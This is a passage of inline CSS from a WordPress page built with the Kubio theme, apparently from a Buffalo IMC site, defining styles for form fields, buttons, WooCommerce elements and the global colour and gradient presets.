.h-lead,.h-lead[data-kubio]{font-family:Barlow,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.3em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-3),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-xr1kWcJ5ObV-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:20px;padding-bottom:20px;}#kubio .h-navigation_sticky .style-fTNJbNSm04n-text{color:#ffffff;}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1-variant-1),1);}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-Qo29tFf4EVh-text{color:#ffffff;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-xr1kWcJ5ObV-outer .wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;}#kubio .h-navigation_sticky .style-fTNJbNSm04n-text{color:#ffffff;}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1-variant-1),1);}#kubio .h-navigation_sticky .style-gWVWQUJ1v3e-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-Qo29tFf4EVh-text{color:#ffffff;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-15-container{width:100%;}#kubio .style-local-20-container{width:100%;}#kubio .style-local-24-container{width:100%;}#kubio .style-local-32-container{width:100%;}#kubio .style-local-34-container{width:100%;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://buffaloimc.org/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) 